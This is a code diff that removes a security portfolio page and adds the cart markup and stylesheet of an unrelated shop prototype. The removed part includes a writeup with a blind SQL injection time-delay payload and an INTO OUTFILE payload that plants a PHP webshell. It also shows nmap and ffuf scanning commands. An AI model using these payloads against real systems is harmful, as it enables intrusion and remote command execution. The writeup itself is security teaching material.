-          <h1>Blind SQL Injection to Remote Code Execution</h1>
-          <p><strong>Category:</strong> Web Application | <strong>Target Engine:</strong> MySQL / Apache</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          
-          <h2>1. Vulnerability Identification</h2>
-          <p>Testing parameter injection using time delay payloads to confirm vulnerability:</p>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">http://target.local/item.php?id=1' AND (SELECT 1 FROM (SELECT(SLEEP(5)))a)-- -</div>
-          </div>
-
-          <h2>2. Writing Webshell to Disk</h2>
-          <p>Leveraging database file privileges to write PHP webshell into webroot:</p>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">' UNION SELECT 1, '&lt;?php system($_GET["cmd"]); ?&gt;', 3 INTO OUTFILE '/var/www/html/shell.php'-- -</div>
-          </div>
-        `
-      },
-      {
-        id: "methodology-guide",
-        category: "methodology",
-        categoryName: "Methodology",
-        date: "2026-07-10",
-        title: "Standardized Machine Enumeration Workflow for Practical Security Exams",
-        description: "My structured tactical workflow for fast port scanning, web directory fuzzing, service fingerprinting, and privilege escalation auditing.",
-        modalTitle: "less ./writeups/pentest_methodology.md",
-        searchKeywords: "pentest methodology nmap enumeration web fuzzing ffuf privilege escalation",
-        content: `
-          <h1>Practical Exam Enumeration Methodology</h1>
-          <p><strong>Category:</strong> Methodology | <strong>Scope:</strong> General Penetration Testing</p>
-          <hr style="border-color: var(--border-dark); margin: 15px 0;">
-          
-          <h2>1. Full Port Scanning</h2>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">nmap -p- --min-rate 5000 10.10.11.x -oN all_ports.txt</div>
-          </div>
-
-          <h2>2. Web Content Discovery (FFUF)</h2>
-          <div class="code-block-wrapper">
-            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
-            <div class="code-block">ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.11.x/FUZZ -fc 404</div>
-          </div>
-        `
-      }
-    ];
-
-    /* ==========================================================================
-       3. RENDERING ENGINE & LOGIC
-       ========================================================================== */
-
-    // Render Certifications Grid
-    function renderCerts() {
-      const container = document.getElementById('certsContainer');
-      container.innerHTML = CERTS_DATA.map(cert => `
-        <div class="cert-card" onclick="openCertModal('${cert.id}')">
-          <div class="cert-issuer">${cert.issuer}</div>
-          <div class="cert-name">${cert.name}</div>
-          <div class="cert-date"><i class="far fa-calendar-alt"></i> ${cert.date}</div>
-          <div class="cert-action"><i class="fas fa-terminal"></i> Read Overview &gt;</div>
-        </div>
-      `).join('');
-    }
-
-    // Render Writeups Grid
-    function renderWriteups(items = WRITEUPS_DATA) {
-      const container = document.getElementById('writeupsList');
-      container.innerHTML = items.map(w => `
-        <div class="writeup-item" data-category="${w.category}" data-search="${w.searchKeywords.toLowerCase()} ${w.title.toLowerCase()}" onclick="openWriteupModal('${w.id}')">
-          <div>
-            <div class="writeup-meta">
-              <span class="writeup-category">${w.categoryName}</span>
-              <span class="writeup-date">${w.date}</span>
-            </div>
-            <div class="writeup-title">${w.title}</div>
-            <div class="writeup-desc">${w.description}</div>
-          </div>
-          <i class="fas fa-chevron-right writeup-arrow"></i>
-        </div>
-      `).join('');
-    }
-
-    /* Filter & Search System */
-    function filterCategory(category, event) {
-      document.querySelectorAll('.filter-btn').forEach(btn => btn.classList.remove('active'));
-      if(event && event.target) event.target.classList.add('active');
-
-      const items = document.querySelectorAll('.writeup-item');
-      items.forEach(item => {
-        if (category === 'all' || item.getAttribute('data-category') === category) {
-          item.style.display = 'grid';
-        } else {
-          item.style.display = 'none';
-        }
-      });
-    }
-
-    function searchWriteups() {
-      const query = document.getElementById('searchInput').value.toLowerCase();
-      const items = document.querySelectorAll('.writeup-item');
-
-      items.forEach(item => {
-        const searchData = item.getAttribute('data-search');
-        if (searchData.includes(query)) {
-          item.style.display = 'grid';
-        } else {
-          item.style.display = 'none';
-        }
-      });
-    }
-
-    /* Modal System */
-    function openCertModal(id) {
-      const item = CERTS_DATA.find(c => c.id === id);
-      if (item) showModal(item.modalTitle, item.content);
-    }
-
-    function openWriteupModal(id) {
-      const item = WRITEUPS_DATA.find(w => w.id === id);
-      if (item) showModal(item.modalTitle, item.content);
-    }
-
-    function showModal(title, body) {
-      document.getElementById('modalTitleDisplay').innerText = title;
-      document.getElementById('modalBodyContent').innerHTML = body;
-      document.getElementById('modalOverlay').classList.add('active');
-    }
-
-    function closeModal() {
-      document.getElementById('modalOverlay').classList.remove('active');
-    }
-
-    function closeModalOnOverlay(e) {
-      if (e.target.id === 'modalOverlay') closeModal();
-    }
-
-    function copyCode(btn) {
-      const code = btn.nextElementSibling.innerText;
-      const el = document.createElement('textarea');
-      el.value = code;
-      document.body.appendChild(el);
-      el.select();
-      document.execCommand('copy');
-      document.body.removeChild(el);
-      btn.innerText = 'COPIED!';
-      setTimeout(() => { btn.innerText = 'COPY'; }, 2000);
-    }
-
-    /* Terminal Boot Animation */
-    const bootLogs = [
-      "TERMINAL_OS v4.1.0 (x86_64-pc-linux-gnu)",
-      "Initializing core security modules...",
-      "Loading penetration testing tools... OK",
-      "Mounting /home/alpesh_prajapati... OK",
-      "Checking certifications & writeup databases... OK",
-      "System Ready. Access Granted."
-    ];
-
-    function runBoot() {
-      const bootContainer = document.getElementById('boot-logs');
-      const bootScreen = document.getElementById('boot-screen');
-      let logIndex = 0;
-
-      function step() {
-        if (logIndex < bootLogs.length) {
-          const line = document.createElement('div');
-          line.className = 'boot-line';
-          line.innerText = `[${(Math.random() * 0.05).toFixed(4)}] ${bootLogs[logIndex]}`;
-          bootContainer.appendChild(line);
-          logIndex++;
-          setTimeout(step, 100);
-        } else {
-          setTimeout(() => {
-            bootScreen.style.opacity = '0';
-            bootScreen.style.transition = 'opacity 0.4s ease';
-            setTimeout(() => { bootScreen.style.display = 'none'; }, 400);
-          }, 250);
-        }
-      }
-      step();
-    }
-
-    /* Initialize Application */
-    window.addEventListener('load', () => {
-      runBoot();
-      renderCerts();
-      renderWriteups();
-    });
-  </script>
+  <div class="toast" id="toast" role="status" aria-live="polite"></div>
+  <div class="cart-backdrop" id="cartBackdrop"></div>
+  <aside class="cart-drawer" id="cartDrawer" aria-label="Shopping bag" aria-hidden="true">
+    <div class="cart-header"><div><p class="eyebrow">YOUR SELECTION</p><h2>Your bag <span id="drawerCount">(0)</span></h2></div><button class="icon-button" id="closeCart" aria-label="Close bag">×</button></div>
+    <div class="cart-items" id="cartItems"></div>
+    <div class="cart-footer"><div class="cart-total"><span>Estimated subtotal</span><strong id="cartTotal">$0.00</strong></div><p>Taxes, delivery, stock, and final prices have not been calculated.</p><button class="button button-primary full-width" id="orderButton">Prepare order enquiry ↗</button><button class="continue-shopping" id="continueShopping">Continue shopping</button><p class="form-note">No payment is taken. This prototype does not submit or save orders.</p></div>
+  </aside>
 </body>
-</html>+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,19 @@
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;1,500;1,600&display=swap');
+:root{--ink:#292c25;--muted:#77766e;--cream:#f8f5ee;--paper:#fffdf8;--rust:#a94f32;--rust-dark:#873c26;--gold:#c49a57;--green:#29382d;--line:#e7e0d5;--serif:'Playfair Display',Georgia,serif;--sans:'DM Sans',Arial,sans-serif}
+*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:100px}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--sans);font-size:14px;-webkit-font-smoothing:antialiased}body.cart-open{overflow:hidden}img{display:block;max-width:100%}button,input,select,textarea{font:inherit}button,a{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}button{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}
+.announcement{height:32px;display:flex;align-items:center;justify-content:center;gap:12px;background:var(--green);color:#f7f0e3;font-size:9px;letter-spacing:.19em;font-weight:600}.announcement span{color:#d7b477}
+.site-header{height:88px;padding:0 6.2%;display:flex;align-items:center;justify-content:space-between;gap:28px;background:var(--paper);position:sticky;top:0;z-index:20;border-bottom:1px solid rgba(41,44,37,.08)}.brand{font:600 25px/1 var(--serif);letter-spacing:-1.2px;white-space:nowrap}.brand>span{color:var(--rust)}.brand small{display:block;font:600 7px/1.5 var(--sans);letter-spacing:1.7px;color:var(--muted);margin-top:7px}.nav-links{display:flex;align-items:center;gap:clamp(16px,2.4vw,35px)}.nav-links a{font-size:12px;color:#55564e;transition:color .2s}.nav-links a:hover,.footer-links a:hover{color:var(--rust)}.bag-button{border:1px solid #dcd3c5;background:transparent;border-radius:3px;padding:11px 15px;color:var(--ink);font-size:11px;white-space:nowrap}.bag-button span{display:inline-grid;place-items:center;background:var(--rust);color:white;border-radius:50%;width:19px;height:19px;margin-left:7px;font-size:10px}.menu-toggle{display:none;background:none;border:0;font-size:22px}
+.hero{min-height:560px;display:grid;grid-template-columns:1fr 1fr;background:#f1e8da}.hero-content{padding:65px 7% 58px 12.5%;align-self:center}.eyebrow{margin:0 0 17px;color:var(--rust);font-size:9px;letter-spacing:.19em;font-weight:700}.eyebrow span{display:inline-block;width:22px;height:1px;background:var(--rust);vertical-align:middle;margin-right:8px}.hero h1,.section h2,.story-content h2,.contact-copy h2{font:500 clamp(43px,5vw,70px)/1.06 var(--serif);letter-spacing:-2.3px;margin:0}.hero h1 em,.story-content h2 em,.contact-copy h2 em{font-weight:500;color:var(--rust)}.hero-description{max-width:430px;font-size:13px;line-height:1.95;color:#696359;margin:22px 0 27px}.hero-actions{display:flex;align-items:center;gap:25px;flex-wrap:wrap}.button{display:inline-flex;justify-content:center;align-items:center;gap:22px;border:0;border-radius:2px;padding:15px 19px;font-size:11px;font-weight:600;transition:background .2s,transform .2s}.button:hover{transform:translateY(-1px)}.button-primary{background:var(--rust);color:#fff}.button-primary:hover{background:var(--rust-dark)}.button-dark{background:var(--green);color:#fff;margin-top:25px}.button-dark:hover{background:#1c2920}.text-link{font-size:11px;font-weight:600;border-bottom:1px solid #b9ab98;padding:0 0 5px}.hero-note{display:flex;gap:12px;align-items:center;margin-top:43px;color:#71695e;font-size:10px;line-height:1.7}.hero-note strong{font-size:11px;color:var(--ink)}.note-icon{display:grid;place-items:center;width:35px;height:35px;border:1px solid #d4c5b0;border-radius:50%;color:var(--rust);font-size:18px}.hero-art{position:relative;min-height:560px;overflow:hidden;background:#c6b29a}.hero-art>img{width:100%;height:100%;position:absolute;inset:0;object-fit:cover;object-position:center 36%}.hero-art:after{content:"";position:absolute;inset:0;background:linear-gradient(0deg,rgba(32,25,19,.32),transparent 30%)}.hero-stamp{position:absolute;right:9%;top:10%;z-index:1;width:116px;height:116px;border-radius:50%;background:#f8f0e1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;transform:rotate(9deg);color:var(--green);box-shadow:0 5px 25px #35291b16}.hero-stamp span{font-size:6px;letter-spacing:1.4px}.hero-stamp strong{font:italic 24px var(--serif)}.hero-caption{position:absolute;z-index:1;bottom:30px;right:8%;font:italic 18px var(--serif);color:white}.promise-bar{min-height:65px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:center;gap:clamp(20px,5.3vw,82px);flex-wrap:wrap;padding:18px 5%;background:#fffdf8}.promise-bar div{font-size:10px;color:#66655d}.promise-bar span{color:var(--rust);margin-right:8px}
+.section{padding:92px 7%}.section-heading{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:32px}.section-heading h2{font-size:43px;letter-spacing:-1.5px}.section-heading>p{font-size:11px;line-height:1.8;color:var(--muted);margin:0 0 4px}.culture-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:15px}.culture-card{border:0;padding:0;text-align:left;position:relative;height:290px;overflow:hidden;background:#d9cbb9;border-radius:2px;color:white}.culture-card img{width:100%;height:100%;object-fit:cover;transition:transform .55s;filter:saturate(.85)}.culture-card:hover img{transform:scale(1.055)}.culture-card:after{content:"";position:absolute;inset:30% 0 0;background:linear-gradient(transparent,rgba(18,22,17,.78))}.culture-overlay{position:absolute;z-index:1;left:19px;right:14px;bottom:19px;display:flex;flex-direction:column;align-items:flex-start}.culture-overlay small{font-size:7px;letter-spacing:1.5px;opacity:.8}.culture-overlay strong{font:500 27px var(--serif);margin:8px 0 13px}.culture-overlay i{font-style:normal;font-size:9px;border-bottom:1px solid #ffffff80;padding-bottom:5px}
+.shop-section{background:var(--cream)}.section-subtitle{color:var(--muted);font-size:11px;margin:12px 0 0}.product-count{font-size:10px;color:var(--muted);padding-bottom:5px}.shop-controls{display:grid;grid-template-columns:minmax(200px,1.7fr) repeat(3,minmax(130px,1fr));gap:9px;margin:28px 0 13px}.search-field,.select-wrap{height:43px;background:#fffdf9;border:1px solid #e4dccf;display:flex;align-items:center}.search-field{padding:0 12px;gap:9px}.search-field>span{font-size:23px;color:var(--rust)}.search-field input{width:100%;min-width:0;border:0;outline:0;background:transparent;font-size:10px;color:var(--ink)}.search-field kbd{font:600 7px var(--sans);color:#a19a8e;letter-spacing:1px}.select-wrap select{width:100%;height:100%;border:0;background:transparent;padding:0 11px;outline:0;color:#5d5b53;font-size:10px}.active-filter-row{display:flex;justify-content:space-between;align-items:center;color:#898276;font-size:9px;margin:0 0 17px}.clear-button{border:0;background:none;color:var(--rust);font-size:9px}.product-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:19px}.product-card{min-width:0;background:var(--paper);border:1px solid #ebe4d9;transition:box-shadow .2s,transform .2s}.product-card:hover{transform:translateY(-3px);box-shadow:0 10px 30px #4b382012}.product-image{position:relative;height:265px;background:#e7dfd4;overflow:hidden}.product-image img{width:100%;height:100%;object-fit:cover;transition:transform .4s}.product-card:hover .product-image img{transform:scale(1.035)}.product-tag{position:absolute;top:12px;left:12px;background:#fffdf4;padding:7px 9px;font-size:7px;letter-spacing:.08em;text-transform:uppercase;color:#6d5e4a}.product-info{padding:15px 14px 13px}.product-meta{font-size:8px;letter-spacing:.08em;text-transform:uppercase;color:#8c7963}.product-info h3{font:500 17px/1.35 var(--serif);margin:8px 0 13px;min-height:44px}.product-bottom{display:flex;align-items:center;justify-content:space-between;gap:8px;border-top:1px solid #eee7dc;padding-top:12px}.product-price{font-size:12px;font-weight:700}.product-price small{font-size:8px;font-weight:400;color:var(--muted)}.add-button{width:32px;height:32px;border:1px solid #d9b9a9;background:transparent;color:var(--rust);font-size:20px;line-height:1}.add-button:hover{background:var(--rust);color:white}.no-results{grid-column:1/-1;padding:55px 20px;text-align:center;color:var(--muted);background:#fffdf8}.sample-note,.small-print{font-size:9px;line-height:1.7;color:#898276;margin:20px 0 0}
+.story-section{display:grid;grid-template-columns:1fr 1fr;gap:8%;align-items:center;padding:100px 9%}.story-image{height:490px;position:relative;background:#ded1bf}.story-image>img{width:100%;height:100%;object-fit:cover}.story-image-label{position:absolute;bottom:22px;left:22px;background:#fbf6eb;padding:17px 21px;display:flex;flex-direction:column;gap:6px}.story-image-label span{font-size:7px;letter-spacing:1.6px;color:var(--rust);font-weight:700}.story-image-label strong{font:italic 19px var(--serif)}.story-content h2,.contact-copy h2{font-size:49px;letter-spacing:-1.8px}.story-content>p:not(.eyebrow){font-size:11px;line-height:2;color:#77736a;margin:18px 0}.values-list{border-top:1px solid var(--line);margin-top:25px}.values-list div{display:flex;align-items:center;gap:16px;padding:12px 0;border-bottom:1px solid var(--line)}.values-list span{font-size:8px;color:var(--rust)}.values-list strong{font-size:10px;font-weight:600}
+.how-section{padding:80px 7%;background:#f4eee4}.steps-grid{display:grid;grid-template-columns:repeat(3,1fr);border-top:1px solid #ded4c5;border-bottom:1px solid #ded4c5}.steps-grid article{padding:28px 27px 30px 0;position:relative}.steps-grid article+article{border-left:1px solid #ded4c5;padding-left:27px}.step-number{font-size:8px;color:var(--rust);letter-spacing:1px}.step-icon{font:30px var(--serif);color:var(--rust);margin:20px 0 10px}.steps-grid h3{font:500 23px var(--serif);margin:0 0 9px}.steps-grid p{max-width:260px;color:#797369;font-size:10px;line-height:1.8;margin:0}
+.contact-section{padding:100px 9%;display:grid;grid-template-columns:.9fr 1.1fr;gap:10%;background:#e9dfd0}.contact-copy{align-self:center}.contact-copy>p:not(.eyebrow){max-width:370px;font-size:11px;line-height:1.9;color:#72695e;margin:20px 0}.contact-detail{display:flex;align-items:center;gap:13px;margin-top:30px}.contact-detail>span{display:grid;place-items:center;width:38px;height:38px;border:1px solid #c9b8a2;border-radius:50%;color:var(--rust);font-size:16px}.contact-detail strong{font-size:10px}.contact-detail small{font-size:9px;color:#777064;display:inline-block;margin-top:5px}.feedback-form{background:var(--paper);padding:30px 32px;box-shadow:0 12px 35px #46301b0b}.form-title{display:flex;flex-direction:column;gap:8px;margin-bottom:22px}.form-title span{font-size:8px;color:var(--rust);letter-spacing:1.6px;font-weight:700}.form-title strong{font:500 25px var(--serif)}.feedback-form label{display:block;font-size:9px;font-weight:600;margin:13px 0 7px}.feedback-form input,.feedback-form select,.feedback-form textarea{width:100%;border:1px solid #e6ded2;background:#fffefa;padding:12px;font-size:10px;color:var(--ink);border-radius:0;outline-color:#cba48e}.feedback-form textarea{resize:vertical}.submit-button{margin-top:17px;width:100%;justify-content:space-between}.form-note{font-size:8px;color:#898276;line-height:1.6;margin:12px 0 0}
+.site-footer{background:var(--green);color:#f8f3e8;padding:38px 7% 20px;display:grid;grid-template-columns:1fr 1fr;gap:24px 30px;align-items:center}.brand-footer{color:#fff}.brand-footer>span{color:#d9a66e}.brand-footer small{color:#c6c7b9}.site-footer>p{justify-self:end;font:italic 15px var(--serif);color:#d7d5c8}.footer-links{display:flex;gap:20px;flex-wrap:wrap}.footer-links a{font-size:9px;color:#d8d9d0}.footer-bottom{display:flex;justify-content:space-between;gap:15px;border-top:1px solid #ffffff24;padding-top:18px;color:#c1c8bc;font-size:8px;grid-column:1/-1}
+.toast{position:fixed;bottom:24px;left:50%;transform:translate(-50%,20px);z-index:60;background:var(--green);color:white;padding:13px 18px;font-size:11px;box-shadow:0 8px 25px #0002;opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;max-width:90vw}.toast.visible{opacity:1;transform:translate(-50%,0)}
+.cart-backdrop{position:fixed;inset:0;background:#171b16a8;z-index:39;opacity:0;pointer-events:none;transition:opacity .25s}.cart-drawer{position:fixed;z-index:40;right:0;top:0;bottom:0;width:min(440px,100%);background:var(--paper);transform:translateX(102%);transition:transform .28s ease;display:flex;flex-direction:column;padding:27px 25px 20px}.cart-open .cart-backdrop{opacity:1;pointer-events:auto}.cart-open .cart-drawer{transform:translateX(0)}.cart-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:18px}.cart-header .eyebrow{margin-bottom:8px}.cart-header h2{font:500 29px var(--serif);margin:0}.cart-header h2 span{font:10px var(--sans);color:var(--muted)}.icon-button{width:35px;height:35px;background:none;border:1px solid var(--line);font-size:23px;color:var(--ink)}.cart-items{flex:1;overflow:auto}.empty-cart{color:var(--muted);font-size:11px;line-height:1.8;padding:25px 0}.cart-line{display:grid;grid-template-columns:65px 1fr auto;gap:12px;padding:16px 0;border-bottom:1px solid var(--line);align-items:start}.cart-line img{width:65px;height:78px;object-fit:cover}.cart-line h3{font:500 14px var(--serif);margin:2px 0 6px}.cart-line small{display:block;font-size:9px;color:var(--muted)}.quantity-control{display:flex;align-items:center;gap:10px;margin-top:11px}.quantity-control button{width:23px;height:23px;border:1px solid var(--line);background:transparent}.line-total{font-size:10px;font-weight:700}.remove-item{display:block;border:0;background:none;color:var(--rust);font-size:9px;padding:8px 0 0}.cart-footer{border-top:1px solid var(--line);padding-top:17px}.cart-total{display:flex;justify-content:space-between;font-size:11px}.cart-footer>p{font-size:8px;line-height:1.6;color:var(--muted)}.full-width{width:100%;justify-content:space-between;margin-top:10px}.continue-shopping{width:100%;border:0;background:transparent;padding:13px;font-size:10px;color:var(--ink)}
+@media(min-width:1500px){.hero-content{padding-left:max(12.5%,calc((100vw - 1250px)/2))}.section,.how-section{padding-left:max(7%,calc((100vw - 1250px)/2));padding-right:max(7%,calc((100vw - 1250px)/2))}}
+@media(max-width:1000px){.site-header{padding:0 4%;gap:15px}.nav-links{gap:15px}.nav-links a{font-size:11px}.hero-content{padding-left:8%}.hero h1{font-size:55px}.culture-card{height:240px}.product-grid{grid-template-columns:repeat(2,minmax(0,1fr))}.product-image{height:300px}.section{padding:75px 5%}.story-section{padding:75px 6%;gap:5%}.story-image{height:430px}.contact-section{padding:75px 6%;gap:6%}}
+@media(max-width:700px){.announcement{font-size:8px}.site-header{height:72px;display:grid;grid-template-columns:1fr auto auto}.brand{font-size:22px}.brand small{font-size:6px}.menu-toggle{display:block;grid-column:2;grid-row:1}.bag-button{grid-column:3;grid-row:1;padding:9px 10px}.nav-links{display:none;position:absolute;top:71px;left:0;right:0;background:var(--paper);padding:18px 6%;border-bottom:1px solid var(--line);flex-direction:column;align-items:flex-start;gap:18px}.nav-links.open{display:flex}.hero{grid-template-columns:1fr}.hero-art{min-height:360px;grid-row:1}.hero-content{padding:43px 7% 45px}.hero h1{font-size:53px}.hero-note{margin-top:29px}.promise-bar{justify-content:flex-start;gap:15px 25px;padding:18px 7%}.promise-bar div{font-size:9px}.section{padding:61px 6%}.section-heading{align-items:flex-start;flex-direction:column;gap:12px;margin-bottom:24px}.section-heading h2{font-size:37px}.section-heading>p br{display:none}.culture-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px}.culture-card{height:220px}.culture-overlay{left:12px;bottom:14px}.culture-overlay strong{font-size:22px}.shop-controls{grid-template-columns:1fr 1fr}.search-field{grid-column:1/-1}.product-grid{gap:11px}.product-image{height:230px}.product-info{padding:12px 10px}.product-info h3{font-size:16px;min-height:44px}.product-meta{font-size:7px}.product-price{font-size:11px}.product-tag{top:8px;left:8px;font-size:6px;padding:6px}.story-section{grid-template-columns:1fr;padding:62px 6%;gap:35px}.story-image{height:330px}.story-content h2,.contact-copy h2{font-size:44px}.how-section{padding:60px 6%}.steps-grid{grid-template-columns:1fr}.steps-grid article,.steps-grid article+article{padding:23px 0;border-left:0}.steps-grid article+article{border-top:1px solid #ded4c5}.step-icon{margin:10px 0}.contact-section{grid-template-columns:1fr;padding:60px 6%;gap:28px}.feedback-form{padding:23px 20px}.site-footer{padding:32px 6% 18px;grid-template-columns:1fr;gap:20px}.site-footer>p{justify-self:start;margin:0}.footer-bottom{grid-column:1;flex-direction:column;gap:8px}.footer-links{gap:15px}}
+@media(max-width:390px){.hero h1{font-size:45px}.hero-art{min-height:310px}.culture-card{height:180px}.culture-overlay strong{font-size:19px}.product-image{height:185px}.shop-controls{gap:6px}.select-wrap select{font-size:9px;padding:0 6px}.product-info h3{font-size:15px}}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important;animation:none!important}}

